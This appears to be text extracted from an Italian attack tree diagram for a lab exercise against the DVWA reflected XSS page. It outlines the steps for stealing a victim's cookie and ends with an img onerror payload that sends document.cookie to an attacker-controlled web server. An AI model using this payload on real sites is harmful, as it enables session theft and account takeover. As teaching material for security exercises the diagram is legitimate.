 P Ottenimento
cookie vittima
P Bandierina
AND
P
Lettura file di log
Web server
Esecuzione di codice Javascript arbitrario
(Invio richiesta a Web server remoto)
P
AND
P
Attivazione
Web server
Login come
utente admin
P
Iniezione di
Javascript
P
Iniezione
remota
P
AND
P
Caricamento pagina
/vulnerabilities/xss_r/
Inserimento nel form “Messaggio”
P
<img src=x onerror=this.src=
‘http://IP-Web/?c=’+document.cookie>